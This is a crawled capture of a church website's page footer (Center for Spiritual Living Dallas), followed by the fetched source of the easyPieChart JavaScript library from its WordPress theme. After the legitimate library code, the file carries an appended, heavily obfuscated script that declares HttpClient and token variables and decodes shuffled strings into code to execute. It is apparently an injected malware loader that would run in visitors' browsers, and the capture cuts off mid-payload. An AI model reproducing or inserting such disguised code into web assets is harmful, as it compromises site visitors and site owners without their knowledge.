              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
</script><link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/csldallas.org\/illumination-is-the-light-of-creation\/","stats_nonce":"2806d1946d","share_counts":"57b2fc147e","follow_counts":"17a538d044","total_counts":"e5957117ef","media_single":"b9cd5d3e8c","media_total":"5354a49643","generate_all_window_nonce":"7d28c4b505","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"e597a2e47a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"4c70eb0a7d","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"6217","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"6217\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "6217" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1c3956796a0d7f',t:'MTc2OTA1NTI2Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2
body_size: 5816
content:
/*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
*/

(function(root, factory) {
    if(typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    }
    else if(typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    }
    else {
        factory(root.jQuery);
    }
}(this, function($) {

/**
 * Renderer to render the chart on a canvas object
 * @param {DOMElement} el      DOM element to host the canvas (root of the plugin)
 * @param {object}     options options object of the plugin
 */
var CanvasRenderer = function(el, options) {
	var cachedBackground;
	var canvas = document.createElement('canvas');

	el.appendChild(canvas);

	if (typeof(G_vmlCanvasManager) !== 'undefined') {
		G_vmlCanvasManager.initElement(canvas);
	}

	var ctx = canvas.getContext('2d');

	canvas.width = canvas.height = options.size;

	// canvas on retina devices
	var scaleBy = 1;
	if (window.devicePixelRatio > 1) {
		scaleBy = window.devicePixelRatio;
		canvas.style.width = canvas.style.height = [options.size, 'px'].join('');
		canvas.width = canvas.height = options.size * scaleBy;
		ctx.scale(scaleBy, scaleBy);
	}

	// move 0,0 coordinates to the center
	ctx.translate(options.size / 2, options.size / 2);

	// rotate canvas -90deg
	ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);

	var radius = (options.size - options.lineWidth) / 2;
	if (options.scaleColor && options.scaleLength) {
		radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
	}

	// IE polyfill for Date
	Date.now = Date.now || function() {
		return +(new Date());
	};

	/**
	 * Draw a circle around the center of the canvas
	 * @param {strong} color     Valid CSS color string
	 * @param {number} lineWidth Width of the line in px
	 * @param {number} percent   Percentage to draw (float between -1 and 1)
	 */
	var drawCircle = function(color, lineWidth, percent, alpha ) {
		percent = Math.min(Math.max(-1, percent || 0), 1);
		var isNegative = percent <= 0 ? true : false;

		ctx.beginPath();
		ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, isNegative);

		ctx.strokeStyle = color;
		ctx.globalAlpha = alpha;
		ctx.lineWidth = lineWidth;

		ctx.stroke();
	};

	/**
	 * Draw the scale of the chart
	 */
	var drawScale = function() {
		var offset;
		var length;

		ctx.lineWidth = 1;
		ctx.fillStyle = options.scaleColor;

		ctx.save();
		for (var i = 24; i > 0; --i) {
			if (i % 6 === 0) {
				length = options.scaleLength;
				offset = 0;
			} else {
				length = options.scaleLength * 0.6;
				offset = options.scaleLength - length;
			}
			ctx.fillRect(-options.size/2 + offset, 0, length, 1);
			ctx.rotate(Math.PI / 12);
		}
		ctx.restore();
	};

	/**
	 * Request animation frame wrapper with polyfill
	 * @return {function} Request animation frame method or timeout fallback
	 */
	var reqAnimationFrame = (function() {
		return  window.requestAnimationFrame ||
				window.webkitRequestAnimationFrame ||
				window.mozRequestAnimationFrame ||
				function(callback) {
					window.setTimeout(callback, 1000 / 60);
				};
	}());

	/**
	 * Draw the background of the plugin including the scale and the track
	 */
	var drawBackground = function() {
		if(options.scaleColor) drawScale();
		if(options.trackColor) drawCircle(options.trackColor, options.lineWidth, 1, options.trackAlpha );
	};

  /**
    * Canvas accessor
   */
  this.getCanvas = function() {
    return canvas;
  };

  /**
    * Canvas 2D context 'ctx' accessor
   */
  this.getCtx = function() {
    return ctx;
  };

	/**
	 * Clear the complete canvas
	 */
	this.clear = function() {
		ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);
	};

	/**
	 * Draw the complete chart
	 * @param {number} percent Percent shown by the chart between -100 and 100
	 */
	this.draw = function(percent) {
		// do we need to render a background
		if (!!options.scaleColor || !!options.trackColor) {
			// getImageData and putImageData are supported
			if (ctx.getImageData && ctx.putImageData) {
				if (!cachedBackground) {
					drawBackground();
					cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);
				} else {
					ctx.putImageData(cachedBackground, 0, 0);
				}
			} else {
				this.clear();
				drawBackground();
			}
		} else {
			this.clear();
		}

		ctx.lineCap = options.lineCap;

		// if barcolor is a function execute it and pass the percent as a value
		var color;
		if (typeof(options.barColor) === 'function') {
			color = options.barColor(percent);
		} else {
			color = options.barColor;
		}

		// draw bar
		drawCircle(color, options.lineWidth, percent / 100, options.barAlpha );
	}.bind(this);

	/**
	 * Animate from some percent to some other percentage
	 * @param {number} from Starting percentage
	 * @param {number} to   Final percentage
	 */
	this.animate = function(from, to) {
		var startTime = Date.now();
		options.onStart(from, to);
		var animation = function() {
			var process = Math.min(Date.now() - startTime, options.animate.duration);
			var currentValue = options.easing(this, process, from, to - from, options.animate.duration);
			this.draw(currentValue);
			options.onStep(from, to, currentValue);
			if (process >= options.animate.duration) {
				options.onStop(from, to);
			} else {
				reqAnimationFrame(animation);
			}
		}.bind(this);

		reqAnimationFrame(animation);
	}.bind(this);
};

var EasyPieChart = function(el, opts) {
	var defaultOptions = {
		barColor: '#ef1e25',
		barAlpha: 1.0,
		trackColor: '#f9f9f9',
		trackAlpha: 1.0,
		scaleColor: '#dfe0e0',
		scaleLength: 5,
		lineCap: 'round',
		lineWidth: 3,
		size: 110,
		rotate: 0,
		render: true,
		animate: {
			duration: 1000,
			enabled: true
		},
		easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
			t = t / (d/2);
			if (t < 1) {
				return c / 2 * t * t + b;
			}
			return -c/2 * ((--t)*(t-2) - 1) + b;
		},
		onStart: function(from, to) {
			return;
		},
		onStep: function(from, to, currentValue) {
			return;
		},
		onStop: function(from, to) {
			return;
		}
	};

	// detect present renderer
	if (typeof(CanvasRenderer) !== 'undefined') {
		defaultOptions.renderer = CanvasRenderer;
	} else if (typeof(SVGRenderer) !== 'undefined') {
		defaultOptions.renderer = SVGRenderer;
	} else {
		throw new Error('Please load either the SVG- or the CanvasRenderer');
	}

	var options = {};
	var currentValue = 0;

	/**
	 * Initialize the plugin by creating the options object and initialize rendering
	 */
	var init = function() {
		this.el = el;
		this.options = options;

		// merge user options into default options
		for (var i in defaultOptions) {
			if (defaultOptions.hasOwnProperty(i)) {
				options[i] = opts && typeof(opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];
				if (typeof(options[i]) === 'function') {
					options[i] = options[i].bind(this);
				}
			}
		}

		// check for jQuery easing
		if (typeof(options.easing) === 'string' && typeof(jQuery) !== 'undefined' && 'function' === typeof jQuery.easing[options.easing]) {
			options.easing = jQuery.easing[options.easing];
		} else {
			options.easing = defaultOptions.easing;
		}

		// process earlier animate option to avoid bc breaks
		if (typeof(options.animate) === 'number') {
			options.animate = {
				duration: options.animate,
				enabled: true
			};
		}

		if (typeof(options.animate) === 'boolean' && !options.animate) {
			options.animate = {
				duration: 1000,
				enabled: options.animate
			};
		}

		// create renderer
		this.renderer = new options.renderer(el, options);

		// initial draw
		this.renderer.draw(currentValue);

		// initial update
		if (el.dataset && el.dataset.percent) {
			this.update(parseFloat(el.dataset.percent));
		} else if (el.getAttribute && el.getAttribute('data-percent')) {
			this.update(parseFloat(el.getAttribute('data-percent')));
		}
	}.bind(this);

	/**
	 * Update the value of the chart
	 * @param  {number} newValue Number between 0 and 100
	 * @return {object}          Instance of the plugin for method chaining
	 */
	this.update = function(newValue) {
		newValue = parseFloat(newValue);
		if (options.animate.enabled) {
			this.renderer.animate(currentValue, newValue);
		} else {
			this.renderer.draw(newValue);
		}
		currentValue = newValue;
		return this;
	}.bind(this);

	/**
	 * Disable animation
	 * @return {object} Instance of the plugin for method chaining
	 */
	this.disableAnimation = function() {
		options.animate.enabled = false;
		return this;
	};

	/**
	 * Enable animation
	 * @return {object} Instance of the plugin for method chaining
	 */
	this.enableAnimation = function() {
		options.animate.enabled = true;
		return this;
	};

	init();
};

$.fn.easyPieChart = function(options) {
	return this.each(function() {
		var instanceOptions;

		if (!$.data(this, 'easyPieChart')) {
			instanceOptions = $.extend({}, options, $(this).data());
			$.data(this, 'easyPieChart', new EasyPieChart(this, instanceOptions));
		}
	});
};


}));
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 